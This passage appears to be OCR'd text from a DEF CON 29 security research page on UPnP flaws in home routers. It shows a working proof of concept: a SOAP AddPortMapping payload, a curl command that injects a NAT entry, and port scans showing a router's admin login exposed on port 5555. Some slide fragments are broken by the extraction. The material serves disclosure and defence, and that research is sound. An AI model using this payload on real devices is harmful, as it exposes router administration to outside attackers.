 A Decade After Disclosure
Relevant PoC
An example of this might be enabling a public facing port to point back into the router's own LAN
scoped address on port 80, essentially exposing the admin interface to the world. In lab
experiments against a known vulnerable device this exact attack scenario was successfully
achieved, doing so was trivial.
HTTP/1.1 200 OK
Cache-Control: max-age=180
ST: upnp:rootdevice
USN: uuid:12342409-1234-1234-5678-ee1234cc5678::upnp:rootdevice
EXT:
Server: OS 1.0 UPnP/1.0 Realtek/V1.3
Location: http://192.168.0.1:52869/picsdesc.xml
Fig. X) Information leakage exposes configuration information & LAN addressing scheme
$ cat SOAP_NAT.xml
<?xml version="1.0" encoding="utf-8"?>
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:AddPortMapping
xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1">
<NewRemoteHost></NewRemoteHost>
<NewExternalPort>5555</NewExternalPort>
<NewInternalClient>192.168.0.1</NewInternalClient>
<NewInternalPort>80</NewInternalPort>
<NewProtocol>TCP</NewProtocol>
<NewPortMappingDescription>GIMMIEADMIN</NewPortMappingDescription>
<NewLeaseDuration>10</NewLeaseDuration>
<NewEnabled>1</NewEnabled>
</u:AddPortMapping>
</s:Body>
</s:Envelope>
Fig. X) SOAP payload to expose internal admin interface using data leaked via UPnP
12
curl -v \
-X 'POST' \
-H 'Content-Type: text/xml; charset="utf-8"' \
-H 'Connection: close' \
-H 'SOAPAction: "urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping"' \
--data @SOAP_NAT.xml \
"http://X.X.X.X:52869/upnp/control/WANIPConnection"
Fig. X) Injecting NAT entry
before after
Not shown: 995 closed ports Not shown: 994 closed ports
PORT STATE SERVICE PORT STATE SERVICE
19/tcp filtered chargen 19/tcp filtered chargen
21/tcp open ftp 21/tcp open ftp
53/tcp filtered domain 53/tcp filtered domain
80/tcp filtered http 80/tcp filtered http
52869/tcp open unknown 5555/tcp open freeciv
52869/tcp open unknown
Fig. X) Port scan results before and after NAT table injection
:5555
Authentication Required
http:// :5555 requires a username and
password.
Your connection to this site is not private.
User Name:
Password:
Cancel Log
Fig. X) Device exposing admin interface over injected
DEFCON
DEFCON 29
the funk, become a blackhat proxy, MITM their